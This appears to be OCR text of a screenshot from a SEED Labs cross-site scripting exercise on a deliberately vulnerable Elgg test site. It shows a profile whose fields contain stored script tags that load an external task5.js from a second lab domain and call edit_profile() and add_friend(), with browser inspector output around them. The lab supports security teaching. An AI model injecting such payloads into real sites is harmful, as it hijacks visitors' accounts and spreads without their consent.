 XSS Lab Site: Boby - Mozilla Firefox
11:29 PM Seed
XSS Lab Site: Boby
www.xsslabelgg.com/profile/boby
Google
Most Visited Getting Started Seed Labs
elgg.
Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Search
div.odd
Boby
Brief description: <script type="text/javascript"
src="http://www.xsslabelgg2.com/task5.js"></script>
Location: <script type="text/javascript">edit_profile();</script>
Telephone: <script type="text/javascript">add_friend();</script>
About me
Alice successfully hacked this profile
Console Inspector Debugger Style Editor Profiler Network
div.elgg-page-body div.elgg-inner div.elgg-layout.elgg-layout-one-c div.elgg-body.elgg-main div.profile.elgg-col-2of3 div.elgg-inner.clearfix div#profile-details.elgg-body.pll div.odd
Rules Computed Fonts Box Model
<h2 > … </h2>
<div class="odd" >
<b > … </b>
<script type="text/javascript" src="http://www.xsslabelgg2.com/task5.js"></script>
</div>
<div class="even" > … </div>
<div class="odd" > … </div>
<p class="profile-aboutme-title" > … </p>
<div class="profile-aboutme-contents" > … </div>
</div>
</div>
</div>
<div id="elgg-widget-col-1" class="elgg-col-1of3 elgg-widgets ui-sortable" style="min-height: 523px;" ></div>
<div id="elgg-widget-col-2" class="elgg-col-1of3 elgg-widgets ui-sortable" ></div>
<div id="elgg-widget-col-3" class="elgg-col-1of3 elgg-widgets ui-sortable" ></div>
<div id="elgg-widget-loader" class="elgg-ajax-loader hidden" ></div>
</div>
</div>
</div>
</div>
<div class="elgg-page-footer" > … </div>
</div>
</body>
</html>
element { inline
}
#profile- elgg.1462860765.css:2583
details
.odd {
background-color: rgb(244,
244, 244);
border-radius: 4px 4px 4px
4px;
margin: 0px 0px 7px;
padding: 2px 4px;
}
html, body, elgg.1462860765.css:5
div, span,
applet, object, iframe, h1, h2, h3,
h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite,
code, del, dfn, em, font, img, ins,
kbd, q, s, samp, small, strike,
strong, sub, sup, tt, var, dl, dt,
dd, ol, ul, li, fieldset, form,
label, legend, table, caption,
tbody, tfoot, thead, tr, th, td {
margin: 0px;
padding: 0px;
border: 0px none;
outline: 0px none
9/5/16 - 11:30:02 pm